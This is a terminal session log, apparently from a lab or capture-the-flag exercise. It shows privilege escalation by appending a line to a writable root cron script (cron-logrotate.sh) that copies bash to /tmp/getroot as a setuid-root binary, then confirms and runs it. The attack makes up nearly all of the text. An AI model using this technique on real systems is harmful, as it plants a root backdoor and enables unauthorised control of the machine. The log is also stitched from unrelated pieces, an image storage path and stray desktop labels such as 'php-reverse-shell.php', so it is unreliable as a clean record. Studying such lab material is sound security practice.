 $
$ echo "cp /bin/bash /tmp/getroot; chown root:root /tmp/getroot; chmod u+s /tmp/getroot" >> /usr/local/sbin/cron-logrotate.sh
$
$ cat /usr/local/sbin/cron-logrotate.sh
#Simon, you really need to-do something about this
cp /bin/bash /tmp/getroot; chown root:root /tmp/getroot; chmod u+s /tmp/getroot
$
$ ls -alh /tmp
total 1.1M
drwxrwxrwt  8 root root 4.0K Aug 28 05:35 .
drwxr-xr-x 22 root root 4.0K Jun  7  2016 ..
drwxrwxrwt  2 root root 4.0K Aug 15 03:58 .ICE-unix
drwxrwxrwt  2 root root 4.0K Aug 15 03:58 .Test-unix
drwxrwxrwt  2 root root 4.0K Aug 15 03:58 .X11-unix
drwxrwxrwt  2 root root 4.0K Aug 15 03:58 .XIM-unix
drwxrwxrwt  2 root root 4.0K Aug 15 03:58 .font-unix
-rwsr-xr-x  1 root root 1.1M Aug 28 05:35 getroot
drwx------  2 root root 4.0K Aug 15 03:58 vmware-root
$
$ /tmp/getroot --version
GNU bash, version 4.3.42(1)-release (i686-pc-linux-gnu)
Copyright (C) 2013 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
$
KAL
BY OFFENSIVE SEC
ftpusers
php-reverse-
shell.php
list
me